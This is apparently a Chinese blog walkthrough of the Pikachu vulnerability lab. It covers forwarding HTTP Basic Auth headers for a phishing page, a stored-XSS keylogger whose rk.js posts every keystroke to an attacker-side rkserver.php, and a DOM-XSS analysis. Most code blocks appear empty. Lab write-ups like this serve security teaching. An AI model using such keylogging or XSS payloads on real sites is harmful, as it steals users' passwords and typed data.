
全部修改完成后,重启小皮面板
再次尝试:

可以看到已经成功解析了 Authorization 头

小结:
在 Apache + FastCGI 环境中,HTTP Authorization 头默认不会传递给 PHP,导致 PHP 无法获取 PHP_AUTH_USER 等认证变量。需通过 Apache 显式配置转发请求头,或在应用层直接解析 Authorization,否则基于 HTTP Basic Auth 的认证或钓鱼逻辑将全部失效。
存储型 XSS 攻击利用(键盘记录)
通过 XSS 注入一段 JS,监听页面键盘输入,把用户敲的每一个字符实时通过 Ajax 发到攻击者服务器,后端直接入库,管理员后台可查看和删除。
文件说明:
pkxss_keypress_result.php 后台查看页面
| |
rk.js(攻击核心)
document.onkeypress = onkeypress; 监听键盘
只要用户在页面上打字(账号、密码、聊天内容、搜索框),都会被捕获。
ajax.open("POST", "[http://pikachu:8765/pkxss/rkeypress/rkserver.php",true);](http://192.168.1.15/pkxss/rkeypress/rkserver.php",true);)
将数据发送到攻击者的服务器
| |
rkserver.php 后端接收
| |
漏洞复现:
注入 rk.js
| |

接下来的受害者访问该页面,进行留言:
受害者开始打字:

2.4 DOM型xss
漏洞原理:
DOM 型 XSS 是一种完全发生在浏览器端的 XSS 漏洞。
攻击者构造包含恶意脚本的数据,前端 JavaScript 从 URL、Hash、Cookie 等位置读取数据,并直接写入 DOM(如 innerHTML、document.write),导致浏览器执行恶意脚本。
服务器本身可能是“安全的”,漏洞出现在前端 JS。
先搞明白什么是 DOM:
https://www.w3school.com.cn/js/js_htmldom.asp
JavaScript HTML DOM
什么是 DOM?
- DOM(Document Object Model):浏览器在加载网页时创建的页面对象模型
- 是 W3C 标准,与平台和语言无关
- 用于访问和操作网页内容
DOM里面会把我们的HTML分成一个DOM树:

HTML DOM 是什么?
- HTML 的标准对象模型和编程接口
- 把 HTML 页面中的元素、属性、样式、事件都当作对象来操作
JavaScript 能通过 DOM 做什么?
JavaScript 可以:
- ✅ 访问 / 修改 HTML 元素
- ✅ 修改 HTML 属性
- ✅ 修改 CSS 样式
- ✅ 添加 / 删除 HTML 元素
- ✅ 添加 / 响应事件
DOM 标准分类
- Core DOM:所有文档的通用模型
- XML DOM:XML 文档模型
- HTML DOM:HTML 文档模型(最常用)
👉** HTML DOM = 用 JavaScript 操作网页的一整套标准规则**
正文
点击后出现:what do you see?
那么尝试输入:1
点击 what do you see?
- “Not Found”:你访问的 URL
/vul/xss/1在服务器上不存在,服务器找不到对应的资源。 - “Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request”:服务器本想显示一个自定义的 404 错误页面(ErrorDocument),但是这个自定义页面本身也不存在或不可访问,所以又报了第二个 404。

可以知道,我们的输入都变成了一个网页标签,

试一试弹窗:
| |
我们的输入变成了:<font style="color:rgb(0, 0, 0);"><script>alert(</font>
说明这里的源码进行了拦截,F12 看看如何绕过闭合

分析一下:
| |
<a href="..."> 浏览器会把它当成链接地址
浏览器如何逐字符解析的?
1️⃣** 解析 ****<a href="**
浏览器状态:
- 进入 a 标签
- 进入 href 属性
- 属性值使用 双引号包裹
2️⃣** 读取属性值内容**
**<script>alert(**
- 在 属性值中:
<script>只是字符串- 不会被当成 script 标签
- JS 不会执行
此时浏览器认为:
href="<script>alert(
3️⃣** 单引号变成双引号,提前结束**
| |
这个 "直接终止了 href 的属性值
浏览器理解为:
<a href="<script>alert(">
剩余代码: 没有形成任何 script 执行环境
| |
最终的 DOM 结构:
| |
href只是一个无意义字符串- 点击链接不会执行 JS
- 不会弹窗
